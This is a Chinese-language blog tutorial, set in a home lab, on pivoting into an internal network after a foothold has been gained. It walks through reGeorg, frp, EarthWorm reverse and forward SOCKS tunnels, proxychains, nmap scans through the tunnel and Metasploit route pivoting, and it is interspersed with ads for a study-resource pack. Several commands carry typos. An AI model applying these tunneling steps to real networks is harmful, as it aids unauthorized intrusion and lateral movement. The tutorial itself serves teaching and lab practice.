前言
内网穿透一直是后渗透的重点,网上这方面的文章很多,吸收总结,花了2天时间整理一份内网穿透的工具应用,力争用最简洁的步骤手把手熟练运用内网穿透。
这里选用常用的4种方式:reGeorge、frp、ew、msf+proxychains(对于不同的内网环境足够用了),其中frp和ew分别再Linux和Win两种环境做了实验
-
实验环境
-
两层网络环境可以自己搭建,
攻击机2台(kali 和 win10):
192.168.211.164(VMnet8 NAT模式),
192.168.211.193(VMnet8 NAT模式)
跳板机1台(win7):
外网 192.168.211.224 (VMnet8 NAT模式) ,
内网 192.168.52.143(VMnet1仅主机模式)
内网机2台:``192.168.52.138(VMnet1仅主机模式) ,
192.168.52.141(VMnet1仅主机模式)
简单的网络拓扑图如下:

朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~

reGeorge
1.1 环境
攻击机kali
reGeorge软件,下载:https://github.com/sensepost/reGeorg
运行序偶需要的环境:
Python、pip、urllib3;
pip安装:
wget https://bootstrap.pypa.io/get-pip.pypython get-pip.py
依赖urllib3安装:
pip install urllib3
1.2 部署配置
上传tunnel.nosocket.php
前提条件,已获得跳板机的权限(都打到内网了,跳板机的权限肯定获得了),Windows7系统的跳板机是php环境,将reGeorge中的tunnel.nosocket.php上传至网站,并访问http://192.168.211.224/tunnel.nosocket.php访问成功

启动reGeorg
python reGeorgSocksProxy.py -p 1080 -uhttp://192.168.211.224/tunnel.nosocket.php #表示本地1080端口的流量都转发给指定的那个url,1080是指定的监听端口;

配置代理
然后配置proxychains代理链的配置文件/etc/proxychains.conf,将代理设置成本机的1080端口:socks5 127.0.0.1 1080

1.3 测试
命令前面加上proxychains 运行命令,(跳板机php环境已启动,存在主页index.php)
proxychainscurl http://192.168.52.143

reGeorg控制端

证明反向代理连接成功
frp
软件:frp_0.33.0_windows_amd64 ,frp_0.34.1_linux_amd64
代理工具Proxifier(windows下通常用可视化的proxifier、SocksCap64,Linux在proxychains设置)
朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~

2.1攻击机为windows环境
frp反向代理:
攻击机-服务端:
设置frps.ini
[common] bind_port = 7000
然后运行
frps.exe -c frps.ini

跳板机-客户端:
设置frpc.ini
[common]
server_addr = 192.168.211.193
server_port = 7000
[http_proxy]
type = tcp
remote_port = 8010
plugin=socks5
然后运行
frpc.exe -c frpc.ini

服务器端运行proxifier监听8010端口:

点击检查

proxifier里测试成功。
浏览器访问192.168.52.143 访问成功

测试远程,远程连接192.168.52.143、141(此两台机器远程连接均已开)


frp正向代理:
攻击机为客户端 frpc.ini
[common]
server_addr = 192.168.211.224
server_port = 7000
[http_proxy]
type = tcp
remote_port = 8010 plugin=socks5
执行
frpc.e -c frpc.ini
跳板机为服务器端
[common] bind_port = 7000
执行
frps.exe -c frps.ini
在攻击机-客户端上运行proxifier,添加服务器的地址192.168.211.214,端口8010,进行连接

不知道啥原因,连接跳板机内网192.168.52.143未成功,连接跳板外网卡192.168.211.214成功,
网上也搜索了大量frp 正向代理,貌似用frp做正向代理的不多,推出以后frp还是坚持用反向代理吧。
2.2 攻击机为 kali环境
frp反向代理
服务器端-攻击机:
frps.ini 配置内容
[common] bind_port = 7000
执行命令
./frps -c frps.ini

客户端-跳板机:
frpc.ini配置内容
[common]
server_addr = 192.168.211.193
server_port = 7000
[http_proxy]
type = tcp
#remote_port = 8010
remote_port =1080
plugin=socks5
执行命令
frpc.exe -c frpc.ini

配置proxychains代理链
配置文件/etc/proxychains.conf,
将代理设置成本机的1080端口(root用户修改):
socks4 127.0.0.1 1080

然后命令前面加上proxychains即可。
测试:
proxychains curl http://192.168.52.143

proxychains rdesktop 192.168.52.141 (远程连接内网电脑桌面)
证明代理成功。
执行nmap
proxychains nsap -p 1-1000 -Pn -sT192.168.52.141

扫描C端存活机器和端口
roxychains nmap -p 1-65525 -Pn -sT192.168.52.0/24
总结frp优缺点
优点:使用反向代理,只需要把需要访问的内网主机和端口转发出来即可,速度较快
缺点:访问https网站时配置相对复杂
朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~

3.1 攻击机为windos10环境
ew正向代理
1.正向连接跳板机在win7机器上执行(ew_for_windows上传到跳板机)
ew_for_Win.exe -s ssocksd -l 888
攻击机-监听本机888端口。然后在win10机器上proxifier进行连接

测试http: 访问 http://192.168.52.143/成功

测试远程桌面:192.168.52.141 成功

ew反向代理
攻击机器上执行
ew_for_Win.exe -s rcsocks -l 1080 -e 1234
对外1234端口转发到1080端口,
-l 本地监听端口,待会连接这个端口作为 socks5 端口
-e 反弹中转端口
然后边缘机器连接
ew_for_Win.exe -s rssocks -d192.168.211.164 -e 1234
-d 指定反弹的主机,这里为公网 vps 的 ip
-e 指定反弹中转端口,和vps中的设置的一样

测试http: 访问 http://192.168.52.143/成功

测试远程桌面:192.168.52.141 成功

朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~

3.2 攻击机环境为kali
ew反向代理
服务端-攻击机kali
执行:
./ew_for_linux64 -s rcsocks -l 1080 -e 1024

客户端-跳板机
执行
ew_for_Win.exe -s rssocks -d192.168.211.193 -e 1024
配置proxychains代理链
在配置文件/etc/proxychains.conf,
将代理设置成本机的1080端口(root用户修改):

测试执行:
执行curlhttp://192.168.211.219/index.php 证明网络是通

执行
proxychainscurl http://192.168.52.143/index.php

证明代理成功
连接成功。
执行namp
proxychains nmap -p 1-1000 -Pn -sT192.168.52.141

ew正向代理
服务器端-跳板机
执行命令:
ew_for_Win.exe -s ssocksd -l 1080
客户端-攻击机kali
配置proxychains代理链
在配置文件/etc/proxychains.conf,
将代理设置成服务器的IP和1080端口(root用户修改):

测试执行:
执行
proxychains curl http://192.168.211.219/index.php
证明代理成功

下面几步均是测试代理条件下 nmap的运用
执行nmap扫描内网存活主机
proxychains map -PS 192.168.211.1/24
注意:在常规无代理的情况下扫描会很快

加入代理后扫描的较慢

无ping 扫描
proxychains nmap -p0 192.168.52.1/24
扫描存活主机开放端口
proxychains nmap -p 1-1000 -Pn -sT192.168.52.141
总结优缺点
优点:配置简单,相当于直接处于目标内网
缺点:速度较慢,不稳定
msf+proxychains
msf获得跳板机的权限(如何获得这里就不多叙述了,使用msf自带模块攻击),
(1)添加内网路由
添加路由的目的是为了让MSF其他模块能访问内网的其他主机,即52网段的攻击流量都通过已渗透的这台目标主机的meterpreter会话来传递;
(注:添加路由一定要在挂代理之前,因为代理需要用到路由功能)

使用arp -a 查看一下所有接口的当前ARP缓存

(2)添加socks代理,
添加socks4a代理的目的是为了让其他软件更方便的访问到内网的其他主机的服务;设置成功后打开其他程序时都要在前面加上proxychains。
通过reGeorge+socks4的方式(步骤详见本文00x1)添加代理

证明代理成功
网络安全学习资源分享:
给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,请看下方扫描即可前往获取

👉1.成长路线图&学习规划👈
要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。


👉2.网安入门到进阶视频教程👈
很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。(全套教程扫描领取哈)


👉3.SRC&黑客文档👈
大家最喜欢也是最关心的SRC技术文籍&黑客技术也有收录
SRC技术文籍:

黑客资料由于是敏感资源,这里不能直接展示哦! (全套教程扫描领取哈)
👉4.护网行动资料👈
其中关于HW护网行动,也准备了对应的资料,这些内容可相当于比赛的金手指!

👉5.黑客必读书单👈

👉6.网络安全岗面试题合集👈
当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。

所有资料共282G,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~






















 1189
1189

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








